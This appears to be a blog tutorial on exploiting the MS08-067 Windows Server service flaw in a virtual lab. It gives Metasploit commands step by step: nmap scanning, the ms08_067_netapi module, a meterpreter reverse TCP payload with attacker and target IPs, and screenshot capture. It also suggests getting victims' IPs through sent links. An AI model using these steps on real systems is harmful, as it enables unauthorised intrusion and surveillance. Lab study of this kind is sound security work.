Do you think it is possible to hack some one computer with just an ip address?! The answer is yes, if you are using unpatched(vulnerable) OS. If you don’t believe me, then read the full article.  In this article i am going to demonstrate how to hack a remote computer by exploiting the parsing flaw in the path canonicalization code of NetAPI32.dll through the Server Service(CVE-2008-4250). Before we jump into the actual exploitation process, let me give more details about this Server Service Vulnerability. Microsoft Windows Server service provides support for sharing resources such as files and print services over the network. The Server service is vulnerable to a remote code-execution vulnerability. The vulnerability is caused due to an error in netapi32.dll when processing directory traversal character sequences in path names. This can be exploited to corrupt stack memory by e.g. sending RPC requests containing specially crafted path names to the Server Service component. The ‘NetprPathCanonicalize()’ function in the ‘netapi32.dll’ file is affected. A malicious request to vulnerable system results in complete compromise of vulnerable computers. Create Two Virtual Machine(VM) namely “Target” and “BT5”. Install the XP inside Target VM and Backtrack inside BT5. Start the Two VMs. If you don’t know how to create virtual machines , then please read this VirtualBox Manual. Open The command prompt in the Target machine(XP). Type “ipconfig” to find the IP address of the Target system. Hackers use different method for finding the ip address of victim. For Eg., By sending link that will get the ip details or use Angry IP Scanner. Now let us collect some information about the Target machine. For this purpose , we are going to use the nmap tool. Open The Terminal in the BT5 machine(Backtrack) and type “nmap -O 192.168.56.12“. Here 192.168.56.12 is IP address of Target machine. If you look at the result, you can find the list of open ports and OS version. Now open the Terminal in the BT5 machine(Backtrack) and Type “msfconsole“. The msfconsole is the most popular interface to the Metasploit Framework. It provides an “all-in-one” centralized console and allows you efficient access to virtually all of the options available in the Metasploit Framework. Let us use the Search command to find the exploit modules with the keyword netapi. Type “search netapi”. Now you can see the list of modules match with the netapi. We are going to exploit MS08-067 , so type “use exploit/windows/smb/ms08_067_netapi“. As usual, let use the Reverse Tcp Payload for this exploit also. Type “set payload windows/meterpreter/reverse_tcp” in the msfconsole. Type “set LHOST 192.168.56.10“. Here 192.168.56.10 is IP address of Backtrack machine. You can find the ip address by typing ‘ifconfig’ command in the Terminal. Type “set RHOST 192.168.56.12“. Here 192.168.56.12 is IP address of Target machine. Ok, it is time to exploit the vulnerability, type “exploit” in the console. If the exploit is successful, you can see the following result. Now we can control the remote computer using the meterpreter. For example, typing “screenshot” will grab the screenshot of the victim system.